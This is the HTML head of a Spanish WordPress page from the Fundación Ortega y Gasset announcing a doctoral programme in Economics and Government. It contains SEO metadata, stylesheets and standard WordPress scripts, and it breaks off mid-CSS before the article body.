

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/
body_size: 43769
content:

<!DOCTYPE html>
	<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0" />

		
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ortegaygasset.edu/xmlrpc.php" />

		<link rel="shortcut icon" href="https://ortegaygasset.edu/wp-content/themes/u-design/assets/images/favicon.png" type="image/x-icon" />
		
		<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.10' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.11' media='print' />
<style id="alpha-critical-css">body{opacity: 0; overflow-x: hidden}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.5 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nuevo programa de Doctorado en Economía y Gobierno - FOM</title>
	<link rel="canonical" href="https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nuevo programa de Doctorado en Economía y Gobierno" />
	<meta property="og:description" content="El Instituto Universitario de Investigaci&oacute;n Ortega y Gasset y la Universidad Internacional Men&eacute;nez Pelayo organizan un programa de Doctorado que abarca las investigaciones relacionadas con las Ciencias Sociales:&nbsp;Ciencia Pol&iacute;tica y [&hellip;]" />
	<meta property="og:url" content="https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/" />
	<meta property="og:site_name" content="FOM" />
	<meta property="article:publisher" content="https://www.facebook.com/ortegaygasset/" />
	<meta property="article:published_time" content="2015-09-24T09:17:40+00:00" />
	<meta property="article:modified_time" content="2019-06-05T13:10:03+00:00" />
	<meta name="author" content="dgomez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fortegamaranon" />
	<meta name="twitter:site" content="@fortegamaranon" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="dgomez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/#article","isPartOf":{"@id":"https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/"},"author":{"name":"dgomez","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7"},"headline":"Nuevo programa de Doctorado en Economía y Gobierno","datePublished":"2015-09-24T09:17:40+00:00","dateModified":"2019-06-05T13:10:03+00:00","mainEntityOfPage":{"@id":"https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/"},"wordCount":285,"publisher":{"@id":"https://ortegaygasset.edu/#organization"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/","url":"https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/","name":"Nuevo programa de Doctorado en Economía y Gobierno - FOM","isPartOf":{"@id":"https://ortegaygasset.edu/#website"},"datePublished":"2015-09-24T09:17:40+00:00","dateModified":"2019-06-05T13:10:03+00:00","breadcrumb":{"@id":"https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/"]}]},{"@type":"BreadcrumbList","@id":"https://ortegaygasset.edu/nuevo-programa-de-doctorado-en-economia-y-gobierno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ortegaygasset.edu/"},{"@type":"ListItem","position":2,"name":"Nuevo programa de Doctorado en Economía y Gobierno"}]},{"@type":"WebSite","@id":"https://ortegaygasset.edu/#website","url":"https://ortegaygasset.edu/","name":"Instituto Ortega y Gasset - FOM","description":"Fundación Ortega Gasset-Gregorio Marañón","publisher":{"@id":"https://ortegaygasset.edu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ortegaygasset.edu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ortegaygasset.edu/#organization","name":"FUNDACIÓN ORTEGA Y GASSET","url":"https://ortegaygasset.edu/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/logo/image/","url":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","contentUrl":"https://ortegaygasset.edu/wp-content/uploads/2019/05/fogm.jpg","width":313,"height":112,"caption":"FUNDACIÓN ORTEGA Y GASSET"},"image":{"@id":"https://ortegaygasset.edu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ortegaygasset/","https://x.com/fortegamaranon","https://www.linkedin.com/company/10852300/"]},{"@type":"Person","@id":"https://ortegaygasset.edu/#/schema/person/bf0f60f60823144091bc4524bb8724f7","name":"dgomez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ortegaygasset.edu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22444a916df8937e3696561bf80240c2d5de8d3ab2109e4d9193cef7fe4eb315?s=80&d=mm&r=g","caption":"dgomez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed" href="https://ortegaygasset.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOM &raquo; Feed de los comentarios" href="https://ortegaygasset.edu/comments/feed/" />
<link rel="alternate" type="text/calendar" title="FOM &raquo; iCal Feed" href="https://ortegaygasset.edu/eventos/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ortegaygasset.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe84e8b85569b30b739ad5327b345b4d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on May 17, 2023 */



@font-face {
    font-family: 'raleway_thinregular';
    src: url('raleway-variablefont_wght-webfont.woff2') format('woff2'),
         url('raleway-variablefont_wght-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style type="text/css">/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 23, 2023 */



@font-face {
    font-family: 'merchantextra_light';
    src: url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff2') format('woff2'),
         url('https://ortegaygasset.edu/wp-content/uploads/fonts/34491/merchant-extralight-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ortegaygasset.edu/wp-includes/css/dist/block-library/style.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}

</style>
<style id='boldblocks-youtube-block-style-inline-css'>
.wp-block-boldblocks-youtube-block .visually-hidden{clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}.wp-block-boldblocks-youtube-block .yb-player{background-color:#000;background-position:50%;background-size:cover;contain:content;cursor:pointer;display:block;position:relative}.wp-block-boldblocks-youtube-block .yb-player:after{content:"";display:block;padding-bottom:var(--byeb--aspect-ratio,56.25%)}.wp-block-boldblocks-youtube-block .yb-player>iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-boldblocks-youtube-block .yb-player.is-activated{cursor:unset}.wp-block-boldblocks-youtube-block .yb-player.is-activated>.yb-btn-play{display:none;opacity:0;pointer-events:none}.wp-block-boldblocks-youtube-block .yb-btn-play{all:unset;background-color:transparent;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 68 48\"><path d=\"M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z\" fill=\"red\"/><path d=\"M45 24 27 14v20\" fill=\"white\"/></svg>");border:none;cursor:pointer;display:block;filter:grayscale(100%);height:48px;left:50%;margin:0;position:absolute;top:50%;transform:translate3d(-50%,-50%,0);transition:filter .1s cubic-bezier(0,0,.2,1);width:68px;z-index:1}.wp-block-boldblocks-youtube-block .yb-btn-play:focus,.wp-block-boldblocks-youtube-block .yb-player:hover>.yb-btn-play{filter:none}.wp-block-boldblocks-youtube-block figcaption{margin-bottom:1em;margin-top:.5em}

</style>
<style id='woocommerce-gateway-redsys-imagenes-tarjetas-style-inline-css'>
.wp-block-create-block-bloques-redsys{padding:2px}.wp-block-redsys-payment-images{align-items:center;display:flex;flex-wrap:nowrap;justify-content:flex-start}

</style>
<style id='google-login-login-button-style-inline-css'>
.wp_google_login{clear:both;margin:40px auto 0}.wp_google_login.hidden{display:none}.wp_google_login__divider{position:relative;text-align:center}.wp_google_login__divider:before{background-color:#e1e2e2;content:"";height:1px;left:0;position:absolute;top:8px;width:100%}.wp_google_login__divider span{background-color:#fff;color:#e1e2e2;font-size:14px;padding-left:8px;padding-right:8px;position:relative;text-transform:uppercase;z-index:2}.wp_google_login__button-container{margin-top:10px}.wp_google_login__button{background-color:#fff;border:solid #ccced0;border-radius:4px;border-width:1px 1px 2px;box-sizing:border-box;color:#3d4145;cursor:pointer;display:block;font-size:14px;font-weight:500;line-height:25px;margin:0;outline:0;overflow:hidden;padding:10px 15px;text-align:center;text-decoration:none;text-overflow:ellipsis;width:100%}.wp_google_login__button:hover{color:#3d4145}.wp_google_login__google-icon{background:url(/wp-content/plugins/login-with-google/assets/build/blocks/login-button/../images/google_light.e4cbcb9b.png) no-repeat 50%;background-size:contain;display:inline-block;height:25px;margin-right:10px;vertical-align:middle;width:25px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #e9b632;--wp--preset--color--alert: ;--wp--preset--color--dark: #333;--wp--preset--color--font: #666;--wp--preset--color--transparent: transparent;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 34px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 